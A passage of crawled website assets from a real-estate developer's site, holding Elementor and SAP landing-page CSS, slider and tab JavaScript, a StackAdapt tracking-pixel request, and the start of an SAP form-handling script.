.elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#CE952E;}.elementor-3113 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3113 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3113 .elementor-element.elementor-element-7fbdf8b{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-3113 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-text{transition:color 0.3s;}@media(max-width:767px){.elementor-3113 .elementor-element.elementor-element-2a71be8{--padding-block-start:50px;--padding-block-end:10px;--padding-inline-start:10px;--padding-inline-end:10px;}.elementor-3113 .elementor-element.elementor-element-231f1ab{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-3113 .elementor-element.elementor-element-64f1bc2{text-align:right;}.elementor-3113 .elementor-element.elementor-element-812e2c0{text-align:center;}}@media(min-width:768px){.elementor-3113 .elementor-element.elementor-element-231f1ab{--width:35%;}.elementor-3113 .elementor-element.elementor-element-7c9dfb5{--width:40%;}.elementor-3113 .elementor-element.elementor-element-cac7a58{--width:25%;}.elementor-3113 .elementor-element.elementor-element-3927da8{--width:50%;}.elementor-3113 .elementor-element.elementor-element-eb058bf{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3113 .elementor-element.elementor-element-231f1ab{--width:50%;}.elementor-3113 .elementor-element.elementor-element-7c9dfb5{--width:50%;}.elementor-3113 .elementor-element.elementor-element-cac7a58{--width:50%;}}/* Start custom CSS for container, class: .elementor-element-2a71be8 */#mainFooter li.menu-item {
    width: 50%;
}
.elementor-nav-menu__align-left .elementor-nav-menu {
    margin-left: -20px;
}
.elementor-element.elementor-element-eb058bf.e-con-full.e-flex.e-con.e-child {
    height: 60px;
}
.elementor-69 .elementor-element.elementor-element-2a71be8:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-2a71be8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{
        background-position-x: right;
    background-position-y: caLC(100% - 60PX);
}
.elementor-element.elementor-element-812e2c0.elementor-widget.elementor-widget-text-editor P {
    MARGIN-BOTTOM: 0PX;
}
@media (max-width: 768px) {
    #mainFooter li.menu-item:last-child {
    padding-left: 30px;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-4649.css?ver=1719481829
body_size: 2061
content:
.elementor-4649 .elementor-element.elementor-element-79f96467{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-4649 .elementor-element.elementor-element-efe4ac8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-4649 .elementor-element.elementor-element-11f09d6c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}#elementor-popup-modal-4649 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-4649{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-4649 .dialog-close-button{display:flex;}#elementor-popup-modal-4649 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-4649 .elementor-element.elementor-element-79f96467{--width:100%;}.elementor-4649 .elementor-element.elementor-element-efe4ac8{--width:50%;}.elementor-4649 .elementor-element.elementor-element-11f09d6c{--width:50%;}}/* Start custom CSS for registerInterestar, class: .elementor-element-b30b07f */.rtl .sapCpWidgetContent.sapCpWidgetContentLeft.sapCRLWidgetContent.sapCRLWidgetContentLeft {
    float: right;
}
.rtl .sapCpWidgetContentLeft .sapCpLabel {
    margin-top: 6px;
    margin-left: 24px!important;
    margin-right: 0px!important;
}
.rtl .sapCpLabel:not(.sapCpLabelRequiredBefore) {
    padding-right: 10px!important;
    text-align: right!important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-79f96467 */#elementor-popup-modal-4649 .dialog-message {
    width: 80vw;
    height: auto;
}
.rtl .sapCpButtonWidget .sapCpSuccessMessageLabel{
    text-align: center;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-3624.css?ver=1719481829
body_size: 2365
content:
.elementor-3624 .elementor-element.elementor-element-ec0d46e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:20px;--padding-block-end:20px;--padding-inline-start:20px;--padding-inline-end:20px;}.elementor-3624 .elementor-element.elementor-element-ec348f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--background-transition:0.3s;}.elementor-3624 .elementor-element.elementor-element-712782e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-3624 .elementor-element.elementor-element-967bbb8 .elementor-heading-title{color:var( --e-global-color-secondary );font-size:34px;font-weight:700;}.elementor-3624 .elementor-element.elementor-element-cc8d477 .elementor-heading-title{color:#313131;font-size:18px;font-weight:500;}.elementor-3624 .elementor-element.elementor-element-7c068a6{font-family:"Montserrat 400", Sans-serif;font-size:18px;font-weight:400;}#elementor-popup-modal-3624 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3624{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3624 .dialog-close-button{display:flex;}#elementor-popup-modal-3624 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-3624 .elementor-element.elementor-element-ec0d46e{--width:100%;}.elementor-3624 .elementor-element.elementor-element-ec348f9{--width:50%;}.elementor-3624 .elementor-element.elementor-element-712782e{--width:50%;}}/* Start custom CSS for container, class: .elementor-element-ec0d46e */#elementor-popup-modal-3624 .dialog-message {
    width: 1024px!important;
    height: auto;
}
#aboutPopup .elementor-3624 .elementor-element.elementor-element-967bbb8 .elementor-heading-title {
    color: #CE952E;
    font-size: 32px;
    font-weight: 700!important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Montserrat 400';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://talaatmoustafa.com/wp-content/uploads/2023/10/Montserrat-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.css
body_size: 1350
content:
/* SAP Hybris Marketing Landing Pages Runtime Styles: sapCp */

/* Base */

.sapCpRuntime {
  width: 100%;
  height: 100%;
}

.sapCpRuntime .sapCpBody {
  margin: 0;
  width: 100%;
  height: 100%;
}

/* Content Page */

.sapCpContentPage {
  box-sizing: border-box;
  width: 100%;
}

.sapCpContentPageLoading {
  opacity: 0;
  cursor: wait;
}

/* Layout */

.sapCpLayout {
  box-sizing: inherit;
  width: 100%;
  padding: 8px;
}

/* Widget */

.sapCpWidget {
  box-sizing: inherit;
  min-height: 30px;
  padding: 8px;
}

.sapCpWidgetHidden {
  display: none;
}

.sapCpWidget ~ .sapCpWidget {
  margin-top: 8px;
}

.sapCpWidgetContentLeft {
  min-height: 1px;
  float: left;
  text-align: right;
}

.sapCpWidgetContentRight {
  min-height: 1px;
  text-align: left;
  vertical-align: top;
}

.sapCRLWidgetFixContent {
  clear: both;
}

.sapCpWidgetContentNoIndent {
  min-height: 1px;
}

.sapCpWidgetContentLeft .sapCpLabel {
  margin-top: 6px;
  margin-right: 10px;
}

.sapCpWidgetMandatoryMissing {
  background-color: lightcoral;
}

.sapCpWidgetInvalid {
  background-color: orange;
}

/* Button Widget */

.sapCpButtonWidget .sapCpButtonWidgetExtraText {
  display: block;
  padding-top: 5px;
}

.sapCpButtonWidget .sapCpMissingMandatoryFieldLabel {
  display: block;
  color: red;
}

.sapCpContentPage:not(.sapCpMissingMandatoryField)
  .sapCpButtonWidget
  .sapCpMissingMandatoryFieldLabel {
  display: none;
}

.sapCpButtonWidget .sapCpErrorMessageText {
  display: block;
  color: red;
}

.sapCpContentPage:not(.sapCpSubmitError)
  .sapCpButtonWidget
  .sapCpErrorMessageText {
  display: none;
}

.sapCpButtonWidget .sapCpSuccessMessageLabel {
  display: block;
  color: green;
}

.sapCpContentPage:not(.sapCpSubmitCompleted)
  .sapCpButtonWidget
  .sapCpSuccessMessageLabel {
  display: none;
}

.sapCpContentPage:not(.sapCpSubmitCompleted)
  .sapCpButtonWidget
  .sapCpButtonWidgetDownloadLink {
  display: none;
}

.sapCpButtonWidget
  .sapCpButtonWidgetDownloadLink:not(.sapCpButtonWidgetDownloadLinkVisible) {
  display: none;
}

.sapCpButtonWidget.sapCpButtonWidgetLoading button {
  cursor: wait;
}

/* Label */

.sapCpLabel {
  position: relative;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}

.sapCpLabelRequiredBefore {
  padding-left: 10px;
}

.sapCpLabel:not(.sapCpLabelRequiredBefore):after {
  content: "*";
  color: RoyalBlue;
  visibility: hidden;
}

.sapCpWidgetContentLeft .sapCpLabel:not(.sapCpLabelRequiredBefore):after {
  position: absolute;
}

.sapCpLabel:not(.sapCpLabelRequiredBefore).sapCpLabelRequired:after {
  visibility: visible;
}

.sapCpLabel.sapCpLabelRequiredBefore:before {
  content: "*";
  color: RoyalBlue;
  visibility: hidden;
  position: absolute;
  left: 1px;
  top: -2px;
}

.sapCpLabel.sapCpLabelRequiredBefore.sapCpLabelRequired:before {
  visibility: visible;
}

.sapCpCheckBox ~ .sapCpLabel {
  margin-left: 2px;
}

/* Input */

.sapCpInput {
  font-size: inherit;
  font-family: inherit;
  padding: 4px 8px;
  text-overflow: ellipsis;
}

/* CheckBox */

.sapCpCheckBox {
  vertical-align: top;
  min-width: 20px;
  float: left;
}

.sapCpCheckBox input {
  font-size: inherit;
  font-family: inherit;
}

/* DropDown */

.sapCpDropDown {
  font-size: inherit;
  font-family: inherit;
  padding: 4px 8px;
  min-width: 215px;
}

.sapCpDropDown > option {
  color: black;
}

.sapCpDropDownPlaceholder {
  color: gray;
}

/* Date Picker */

.sapCpDatePicker option {
  color: black;
}

.sapCpDatePicker .sapCpDropDown ~ .sapCpDropDown {
  margin-left: 10px;
}

.sapCpDatePicker .sapCpDatePickerDay {
  min-width: 50px;
  width: 23%;
  max-width: 100px;
}

.sapCpInputWidget .sapCpDatePickerMonth {
  min-width: 100px;
  width: 43%;
  max-width: 200px;
}

.sapCpInputWidget .sapCpDatePickerYear {
  min-width: 50px;
  width: 23%;
  max-width: 100px;
}

/* Button */

.sapCpButton {
  font-size: inherit;
  font-family: inherit;
  padding: 6px 10px;
}

/*  For usage in landing Pages */

.sapCpContentPage {
  box-sizing: border-box;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 16px;
  color: grey;
  -webkit-font-smoothing: auto;
}

.sapCpContentPage *,
.sapCpContentPage *:before,
.sapCpContentPage *:after {
  box-sizing: inherit;
}

.sapCpWidget input[type="checkbox"] {
  -webkit-appearance: checkbox;
  font-size: inherit;
  margin-top: 0px;
}

.sapCpCheckBox {
  line-height: 18px;
}

.sapCpInputWidget select {
  -webkit-appearance: menulist;
  background-image: none;
  height: 38px;
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  width: auto;
}

.sapCpInputWidget .sapCpInput {
  font-family: inherit;
  font-size: inherit;
  width: auto;
  border: lightgrey solid 1px;
  height: 38px;
}

.sapCpLabel {
  font-family: inherit;
  font-weight: 400;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}

.sapCpButton {
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  color: inherit;
  border-radius: 5px;
  border-style: solid;
  border-color: lightgrey;
  border-width: 1px;
  padding: 8px 20px;
  width: auto;
}
.sapCpSubmitCompleted input,
.sapCpSubmitCompleted label,
.sapCpSubmitCompleted select,
.sapCpSubmitCompleted button,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-0W,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-1W,
.sapCpSubmitCompleted
  #application-MarketingContent-manage-component---ObjectView--DesignView--ContentPage-0L-2W {
  display: none;
}
.message-text {
  padding-bottom: 80px !important;
  padding-top: 20px !important;
}
button.disabled {
  background-color: #eee !important;
  color: black !important;
  border: none !important;
}
/* Responsive layout */

@media screen and (min-width: 481px) {
  .sapCpLabel:not(.sapCpLabelRequiredBefore):after {
    right: 1px;
    top: -2px;
  }
  .sapCpLabel:not(.sapCpLabelRequiredBefore) {
    padding-right: 10px;
  }
}

@media screen and (max-width: 480px) {
  /* Widget */
  .sapCpWidgetContent {
    width: 100% !important;
    text-align: left;
  }
  /* Input */
  .sapCpWidgetContent .sapCpInput {
    width: 95%;
  }
  /* Text Area */
  .sapCpWidgetContent .sapCpTextArea {
    width: 98%;
  }
  /* DropDown */
  .sapCpWidgetContent .sapCpDropDown {
    width: 100%;
  }
  /* Date Picker */
  .sapCpWidgetContent .sapCpDatePicker .sapCpDatePickerDay {
    width: 23%;
  }
  .sapCpWidgetContent .sapCpDatePicker .sapCpDatePickerMonth {
    width: 43%;
  }
  .sapCpWidgetContent .sapCpDatePicker .sapCpDatePickerYear {
    width: 23%;
  }
  .sapCpWidgetContentRight {
    padding-left: 0% !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-6cffaed1-139c-5a17-5bf8-964fbe7289c9';
}

--- FILE ---
content_type: application/javascript
request_url: https://talaatmoustafa.com/wp-content/themes/pimula/assets/js/main.js
body_size: 1095
content:
var swiper = new Swiper(".tmgNews", {
  slidesPerView: 1,
  spaceBetween: 30,
  grabCursor: true,
  breakpoints: {
    1920: {
      slidesPerView: 2.9,
      spaceBetween: 30,
    },
    1028: {
      slidesPerView: 2.9,
      spaceBetween: 30,
    },
    480: {
      slidesPerView: 1.2,
      spaceBetween: 10,
    },
  },
});
var swiper = new Swiper(".facilities-slider", {
  slidesPerView: 1.2,
  spaceBetween: 30,
  breakpoints: {
    1920: {
      slidesPerView: 3.3,
      spaceBetween: 30,
    },
    1028: {
      slidesPerView: 3.3,
      spaceBetween: 30,
    },
    480: {
      slidesPerView: 1.2,
      spaceBetween: 10,
    },
  },
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
});
var swiper = new Swiper(".building-slider", {
  slidesPerView: 1.2,
  spaceBetween: 30,
  breakpoints: {
    1920: {
      slidesPerView: 3,
      spaceBetween: 30,
    },
    1028: {
      slidesPerView: 3,
      spaceBetween: 30,
    },
    480: {
      slidesPerView: 1.2,
      spaceBetween: 10,
    },
  },
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
});
var swiper = new Swiper(".swiper-commiunity-sidebar", {
  slidesPerView: 1.2,
  breakpoints: {
    1920: {
      slidesPerView: 3.2,
    },
    1028: {
      slidesPerView: 3.2,
    },
    480: {
      slidesPerView: 1.2,
    },
  },
  spaceBetween: 0,
  navigation: {
    nextEl: ".swiper-button-next",
    prevEl: ".swiper-button-prev",
  },
});
var swiper = new Swiper(".mySwiperPopup", {
  pagination: {
    el: ".swiper-pagination",
  },
});
var swiper = new Swiper(".mySwiper7", {
  slidesPerView: 1,
  spaceBetween: 30,
  freeMode: true,
  pagination: {
    el: ".custom-swiper-pagination", // Use your custom class name here
    clickable: true, // Enable bullet navigation
    renderBullet: function (index, className) {
      return '<span class="' + className + '">' + " " + "</span>";
    },
  },
  breakpoints: {
    1028: {
      slidesPerView: 2.5,
      spaceBetween: 30,
    },
    787: {
      slidesPerView: 1.2,
      spaceBetween: 10,
    },
    480: {
      slidesPerView: 1,
      spaceBetween: 10,
    },
  },
});
$(document).ready(function () {
  // Initialize the current tab index
  let currentTab = 0;

  // Function to switch to the next tab
  function switchToNextTab() {
    if (currentTab < $("#myTabs li").length - 1) {
      currentTab++;
      $("#myTabs li:eq(" + currentTab + ") a").tab("show");
    }
  }

  // Function to switch to the previous tab
  function switchToPreviousTab() {
    if (currentTab > 0) {
      currentTab--;
      $("#myTabs li:eq(" + currentTab + ") a").tab("show");
    }
  }

  // Event listener for mouse movement to control tab switching
  $(".container").on("mousemove", function (event) {
    const containerWidth = $(this).width();
    const mouseX = event.pageX - $(this).offset().left;

    if (mouseX < containerWidth / 3) {
      switchToPreviousTab();
    } else if (mouseX > (containerWidth / 3) * 2) {
      switchToNextTab();
    }
  });
});
document.addEventListener("DOMContentLoaded", function () {
  if (
    window.location.href ===
    "https://talaatmoustafa.com/communities/noor-city-capital-gardens/"
  ) {
    var selectElement = document.getElementById("__down30");

    if (selectElement) {
      for (var i = 0; i < selectElement.options.length; i++) {
        if (selectElement.options[i].value === "106") {
          selectElement.selectedIndex = i;
          break;
        }
      }
    }
  }
});
document.addEventListener("DOMContentLoaded", function () {
  // Assuming `body` refers to the document's body element
  var body = document.body;

  if (body.classList.contains("single-community")) {
    var element = document.querySelector(
      ".elementor-element-d4fcb4e .elementor-button"
    );
    var elementMega = document.querySelector(".interst-btn");

    if (element) {
      element.setAttribute("href", "#interest-form");
      elementMega.setAttribute("href", "#interest-form");
    } else {
      console.error("Element not found");
    }
  }
});

// Clubs Commercial Slider Widget
var mySwiper = new Swiper('.custom-swiper-container-<?php echo esc_attr($widget_id) ?>', { // Use the unique ID as the class name // Use your custom class name here
    loop: true, // Enable loop mode if needed
    pagination: {
        el: '.custom-swiper-pagination-<?php echo esc_attr($widget_id); ?>', // Use the unique ID as the class name
        clickable: true, // Enable bullet navigation
        renderBullet: function(index, className) {
            return '<span class="' + className + '">' + (index + 1).toString().padStart(2, '0') + '</span>';
        },
    },
});



--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=t6AMYYEoff4AtCirSfrPxg&is_js=true&landing_url=https%3A%2F%2Ftalaatmoustafa.com%2Far%2F%3Felementskit_template%3Dmain-footer-2&t=Main%20Footer-ar%20%7C%20TMG&tip=JmaPbrdOSwPGB3owgN82T6xpo1tGHxZEL37DZ8CAzI8&host=https%3A%2F%2Ftalaatmoustafa.com&sa_conv_data___button17=Submit%20Form&sa_conv_data_Lead%20value=%241000&sa_conv_data_button-click=__button17&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIBy95OE-mGVFZrLvtxG3NhG10xe530mdx0wKh_EgUCA0ELcBGAQg-KK_ywYwAToE_kXKCEIEZBA3oQ.FTnc24w1vz10FtoEaXGNpwNOXiWj0boRPxMHvdaRZqs&sa-user-id-v2=s%253AbP-u0ROcWhdb-JZPvnKJyRLZSwc.9fP8MSmvQMThwvJ9kZcBBfa4L%252FTXbA20wUz96T5U1ns&sa-user-id=s%253A0-6cffaed1-139c-5a17-5bf8-964fbe7289c9.jeIy4%252Fq9lRR5GW1q7HBnnd6odNhgaRfoPwg6gGzM%252FK0
body_size: 17
content:
{"conversion_tracker_uids":["OCVXt5EGHwJXScAOtVvdmr"],"retargeting_tracker_uids":null,"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/sapContentPage.js
body_size: 9911
content:
/*
 * Copyright (C) 2009-2022 SAP SE or an SAP affiliate company. All rights reserved.
 */
(function () {
  "use strict";
  var C = {
    BasePath:
      "https://talaatmoustafa.com/wp-content/themes/pimula/widgets/assets/integrate.php",
    ResultHeadersPath: "",
    CORS: false,
    CSRFTokenHeader: "X-CSRF-Token",
    AppendScenarioParameter: "",
    Tenant: "",
    Version: "3.700.2",
  };
  var R = {
    getConfig: function (c) {
      if (c) {
        var b = R.Setting.get(c, "lpi-base-path"),
          t = R.Setting.get(c, "lpi-tenant");
        if (b && t) {
          return {
            BasePath: b,
            ResultHeadersPath: "",
            CORS: true,
            CSRFTokenHeader: "",
            AppendScenarioParameter: "_L54AD1F204_",
            Tenant: t,
            Version: C.Version,
          };
        }
      }
      return C;
    },
    initialize: function () {
      if (this.isInitializing() || this.isInitialized()) {
        return;
      }
      this.reset();
      var c = this.getPages(),
        i;
      for (i = 0; i < c.length; i++) {
        this.ContentPage.prepare(c[i]);
      }
      this.Request.fetchToken(c, this.handleFetchTokenResponse.bind(this));
    },
    handleFetchTokenResponse: function (c, s) {
      var i;
      if (s) {
        for (i = 0; i < c.length; i++) {
          this.Result.sendOpen(c[i], this.handleOpenResponse.bind(this));
        }
      } else {
        for (i = 0; i < c.length; i++) {
          R.ContentPage.toggleErrorMessage(c[i], true);
        }
      }
    },
    handleOpenResponse: function (c, r) {
      if (R.Request.isErrorResponse(r)) {
        R.ContentPage.toggleErrorMessage(c, true);
      } else {
        this.ContentPage.finishLoading(c, r);
      }
      c.sapCpInitializing = false;
      c.sapCpInitialized = true;
    },
    isInitializing: function () {
      var c = this.getPages(),
        i;
      for (i = 0; i < c.length; i++) {
        if (c[i].sapCpInitializing) {
          return true;
        }
      }
      return false;
    },
    isInitialized: function () {
      var c = this.getPages(),
        i;
      for (i = 0; i < c.length; i++) {
        if (!c[i].sapCpInitialized) {
          return false;
        }
      }
      return true;
    },
    getPages: function () {
      return R.Node.getAllWithClassName(document, "sapCpContentPage");
    },
    reset: function () {
      var c = this.getPages(),
        i,
        o;
      for (i = 0; i < c.length; i++) {
        o = c[i];
        delete o.sapCpInitializing;
        delete o.sapCpInitialized;
        delete o.sapCpCSRFToken;
      }
    },
    ContentPage: {
      prepare: function (c) {
        if (c.sapCpInitializing || c.sapCpInitialized) {
          return;
        }
        c.sapCpInitializing = true;
        this.checkVersion(c);
        this.prepareWidgets(c);
        this.appendOutboundIdToLinks(c);
        R.Event.registerListener(
          c,
          "submit",
          this.handleSubmitEvent.bind(this)
        );
      },
      checkVersion: function (c) {
        var s = R.Setting.get(c, "version"),
          m = R.getConfig(c);
        if (s > m.Version) {
          R.Console.warn(
            "You are using an outdated version of the landing page script"
          );
        }
      },
      prepareWidgets: function (c) {
        var w = this.getWidgets(c),
          i;
        for (i = 0; i < w.length; i++) {
          R.Widget.prepare(w[i]);
        }
      },
      getWidgets: function (c) {
        return R.Node.getAllWithClassName(c, "sapCpWidget");
      },
      findSurroundingLandingPageOrReturnForm: function (c) {
        return R.Util.findParentByClassName(c, "sapLandingPage") || c;
      },
      appendOutboundIdToLinks: function (c) {
        var o = R.Util.getOutboundId();
        if (!o) {
          return;
        }
        var r = R.ContentPage.findSurroundingLandingPageOrReturnForm(c),
          l = r.getElementsByTagName("a"),
          i;
        for (i = 0; i < l.length; i++) {
          l[i].href = R.Util.appendOutboundId(l[i].href, o);
        }
      },
      checkMissingMandatoryFieldsLabel: function (n) {
        var c = R.Util.findParentByClassName(n, "sapCpContentPage"),
          m = R.Node.getAllWithClassName(c, "sapCpWidgetMandatoryMissing"),
          h = m.length > 0;
        R.ContentPage.toggleMissingMandatoryField(c, h);
      },
      finishLoading: function (c, r) {
        if (
          r &&
          r.ContactPersonalizationData &&
          r.ContactPersonalizationData.results
        ) {
          this.processPersonalizationData(
            c,
            r.ContactPersonalizationData.results
          );
        }
        this.toggleLoading(c, false);
      },
      processPersonalizationData: function (c, p) {
        var P,
          w = this.getWidgets(c),
          W,
          i;
        for (i = 0; i < p.length; i++) {
          P = p[i];
          W = R.Util.findWidgetByKey(w, P.WidgetKeyHash);
          if (W) {
            R.Widget.applyPersonalization(W, P.Value);
          }
        }
      },
      handleSubmitEvent: function (e) {
        if (e.preventDefault) {
          e.preventDefault();
        }
      },
      collectAnswers: function (c, o, f) {
        var w = this.getWidgets(c),
          W,
          a = [],
          i = 0,
          m = false,
          I = false,
          b;
        for (b = 0; b < w.length; b++) {
          W = w[b];
          R.Widget.collectAnswer(W, o, function (A) {
            if (A) {
              a.push(A);
            } else if (A === false) {
              m = true;
            } else if (A === null) {
              I = true;
            }
            i++;
            if (i === w.length) {
              if (m || I) {
                f(false);
              } else {
                f(a);
              }
            }
          });
        }
      },
      toggleLoading: function (c, s) {
        R.CSS.toggleClass(c, "sapCpContentPageLoading", s);
      },
      toggleMissingMandatoryField: function (c, s) {
        R.CSS.toggleClass(c, "sapCpMissingMandatoryField", s);
      },
      toggleInvalid: function (c, i) {
        R.CSS.toggleClass(c, "sapCpContentPageInvalid", i);
      },
      toggleErrorMessage: function (c, s) {
        R.CSS.toggleClass(c, "sapCpSubmitError", s);
      },
      toggleSuccessMessage: function (c, s) {
        R.CSS.toggleClass(c, "sapCpSubmitCompleted", s);
      },
      isProductiveTestMode: function (c) {
        var t = R.Setting.get(c, "test-mode"),
          p = R.Setting.get(c, "productive");
        return t && p;
      },
      setErrorMessage: function (c, e) {
        var E = R.Node.getFirstWithClassName(c, "sapCpErrorMessageText");
        if (E) {
          E.sapCpErrorMessage = E.sapCpErrorMessage || E.textContent;
          E.textContent = e || E.sapCpErrorMessage;
        }
      },
    },
    Layout: {},
    Widget: {
      prepare: function (w) {
        if (this.isInputWidget(w)) {
          R.InputWidget.prepare(w);
        } else if (this.isCheckBoxWidget(w)) {
          R.CheckBoxWidget.prepare(w);
        } else if (this.isDownloadWidget(w)) {
          R.DownloadWidget.prepare(w);
        } else if (this.isButtonWidget(w)) {
          R.ButtonWidget.prepare(w);
        } else if (this.isInteractionWidget(w)) {
          R.InteractionWidget.prepare(w);
        }
      },
      applyPersonalization: function (w, v) {
        if (this.isInputWidget(w)) {
          R.InputWidget.applyPersonalization(w, v);
        } else if (this.isCheckBoxWidget(w)) {
          R.CheckBoxWidget.applyPersonalization(w, v);
        }
      },
      collectAnswer: function (w, c, f) {
        var h = function (a) {
          if (a === false) {
            R.Widget.toggleMissingMandatory(w, true);
            R.Widget.toggleInvalid(w, false);
          } else if (a === null) {
            R.Widget.toggleMissingMandatory(w, false);
            R.Widget.toggleInvalid(w, true);
          } else {
            R.Widget.toggleMissingMandatory(w, false);
            R.Widget.toggleInvalid(w, false);
          }
          f(a);
        };
        if (this.isTextWidget(w)) {
          f();
        } else if (this.isInputWidget(w)) {
          R.InputWidget.collectAnswer(w, h);
        } else if (this.isNoteWidget(w)) {
          R.NoteWidget.collectAnswer(w, h);
        } else if (this.isCheckBoxWidget(w)) {
          R.CheckBoxWidget.collectAnswer(w, h);
        } else if (this.isDownloadWidget(w)) {
          R.DownloadWidget.collectAnswer(w, h);
        } else if (this.isButtonWidget(w)) {
          R.ButtonWidget.collectAnswer(w, c, h);
        } else if (this.isInteractionWidget(w)) {
          R.InteractionWidget.collectAnswer(w, h);
        } else if (this.isCaptchaWidget(w)) {
          R.CaptchaWidget.collectAnswer(w, h);
        }
      },
      isMandatory: function (w) {
        return R.CSS.hasClass(w, "sapCpWidgetMandatory");
      },
      isTextWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpTextWidget");
      },
      isInputWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpInputWidget");
      },
      isNoteWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpNoteWidget");
      },
      isCheckBoxWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpCheckBoxWidget");
      },
      isDownloadWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpDownloadWidget");
      },
      isButtonWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpButtonWidget");
      },
      isInteractionWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpInteractionWidget");
      },
      isCaptchaWidget: function (w) {
        return R.CSS.hasClass(w, "sapCpCaptchaWidget");
      },
      toggleMissingMandatory: function (w, m) {
        R.CSS.toggleClass(w, "sapCpWidgetMandatoryMissing", m);
      },
      toggleInvalid: function (w, i) {
        R.CSS.toggleClass(w, "sapCpWidgetInvalid", i);
      },
    },
    InputWidget: {
      prepare: function (i) {
        var I = R.Widget.isMandatory(i),
          a,
          d,
          D,
          b;
        d = i.getElementsByTagName("select");
        for (b = 0; b < d.length; b++) {
          R.Event.registerListener(
            d[b],
            "change",
            this.handleDropDownChangeEvent.bind(this)
          );
        }
        D = R.Node.getFirstWithClassName(i, "sapCpDatePicker");
        if (D) {
          this.prepareDatePicker(D);
        }
        if (R.CSS.hasClass(i, "sapCpContactAttribute-COUNTRY")) {
          this.prepareCountryNode(i);
        }
        if (R.CSS.hasClass(i, "sapCpContactAttribute-REGION")) {
          this.prepareRegionNode(i);
        }
        if (!I) {
          return;
        }
        a = i.getElementsByTagName("input");
        if (a[0]) {
          R.Event.registerListener(
            a[0],
            "focusout",
            this.handleInputFocusOutEvent.bind(this)
          );
        }
      },
      prepareDatePicker: function (d) {
        var D = R.Node.getAllWithClassName(d, "sapCpDropDown"),
          o,
          i;
        for (i = 0; i < D.length; i++) {
          o = D[i];
          if (R.CSS.hasClass(o, "sapCpDatePickerDay")) {
            this.prepareDatePickerDayDropDown(o);
          } else if (R.CSS.hasClass(o, "sapCpDatePickerMonth")) {
            R.Event.registerListener(
              o,
              "change",
              this.handleDatePickerDropDownChangeEvent.bind(this)
            );
          } else if (R.CSS.hasClass(o, "sapCpDatePickerYear")) {
            this.prepareDatePickerYearDropDown(o);
            R.Event.registerListener(
              o,
              "change",
